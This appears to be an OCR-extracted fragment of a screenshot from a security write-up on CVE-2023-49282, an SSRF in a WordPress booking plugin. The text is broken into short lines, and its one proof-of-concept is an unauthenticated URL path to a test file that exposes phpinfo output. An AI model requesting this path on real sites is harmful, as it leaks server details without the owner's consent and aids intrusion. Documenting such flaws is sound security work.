
fidelity inventory of a target’s runtime.
Exploiting the
SSRF
Vulnerability
To exploit
CVE-2023-49282
, an attacker without
cookies:
POC
:
/wp-
content/plugins/ameliabooking/vendor/micr
osoft/microsoft-
graph/tests/GetPhpInfo.php
____